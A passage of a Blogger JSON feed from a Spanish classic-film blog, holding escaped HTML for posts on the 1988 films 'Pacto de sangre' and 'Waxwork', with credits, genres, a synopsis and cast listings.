(DEG)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=865591\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESobrenatural\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=561438\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFolk Horror\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=335\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Pacto de sangre\"\u003EPacto de sangre\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn joven muere asesinado y su padre invoca a un legendario demonio para que acabe con los asesinos de su hijo.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206704207a03106206906304e04d05504d07902207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6731507689279753282\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/pacto-de-sangre-1988-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6731507689279753282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6731507689279753282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/pacto-de-sangre-1988-hdtv.html","title":"Pacto de sangre (1988) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2RtGRSoN0sW2zb4PGkQ3fiKanMaMtb_1Vyq_uhOPjJeFTCbfwnN6abEtUtCqz5PwSwNqvBG6atgb-DGm-f_fRuQ5JpqUkb3wrSaEz1aghjBBp3N1H2OtxTia2UMZGJ5SmruPyCP-sIaAQF1E52D59Zu4h4Zf5OA34cQPAG7KgX4giLBkLzdasa58nI2oT\/s72-c\/91LiE8bUREL._AC_SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5994162114712548439"},"published":{"$t":"2025-02-18T17:33:00.000+01:00"},"updated":{"$t":"2025-02-18T17:33:00.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1988"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zombis"}],"title":{"type":"text","$t":"Waxwork: Museo de cera (1988) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibDLmDQnL11EgJr1Hrnla1IpOK3mjK5uOevVz5ve-4rGTImZIaPdWX9m8AFZHYhy_7c1t8XsGc5dEW5JQe0wZZmdCmCiT79you1IajcQ-XVYbe3p_F6c_SBH-9K7qmf4Py2V2CvsjF7ES6_BZ32hewGweXbjp56yX2g4V8o2AD4qu1bAzf_3lx2FFsXwc6\/s1500\/81eipmNpruL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1158\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibDLmDQnL11EgJr1Hrnla1IpOK3mjK5uOevVz5ve-4rGTImZIaPdWX9m8AFZHYhy_7c1t8XsGc5dEW5JQe0wZZmdCmCiT79you1IajcQ-XVYbe3p_F6c_SBH-9K7qmf4Py2V2CvsjF7ES6_BZ32hewGweXbjp56yX2g4V8o2AD4qu1bAzf_3lx2FFsXwc6\/s320\/81eipmNpruL.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EWaxwork\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1988\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E95 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=989450524\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Anthony Hickox\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EAnthony Hickox\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=989450524\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Anthony Hickox\"\u003EAnthony Hickox\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 75000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=951842441\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Zach Galligan\"\u003E\u003Cimg alt=\"Zach Galligan\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/zach_galligan-093081268159743-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EZach Galligan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=401886509\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Jennifer Bassey\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJennifer Bassey\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=826594588\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Joe Baker\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoe Baker\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=273373230\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Deborah Foreman\"\u003E\u003Cimg alt=\"Deborah Foreman\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/deborah_foreman-227209988997796-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDeborah Foreman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=358549684\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Michelle Johnson\"\u003E\u003Cimg alt=\"Michelle Johnson\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/michelle_johnson-149797653151697-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichelle Johnson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=871984976\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"J. Kenneth Campbell\"\u003E\u003Cimg alt=\"J. Kenneth Campbell\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/j_kenneth_campbell-215182182981651-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJ. Kenneth Campbell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=143663494\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Mihaly 'Michu' Meszaros\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMihaly 'Michu' Meszaros\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=847826469\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Patrick MacNee\"\u003E\u003Cimg alt=\"Patrick MacNee\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/patrick_macnee-061037285986521-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPatrick MacNee\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=147249212\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"John Rhys-Davies\"\u003E\u003Cimg alt=\"John Rhys-Davies\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/john_rhys_davies-272851260093318-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Rhys-Davies\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=802637202\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"David Warner\"\u003E\u003Cimg alt=\"David Warner\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/david_warner-184372421387298-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Warner\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=853456989\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Clare Carey\"\u003E\u003Cimg alt=\"Clare Carey\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/clare_carey-194578145144383-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EClare Carey\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=595108571\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Miles 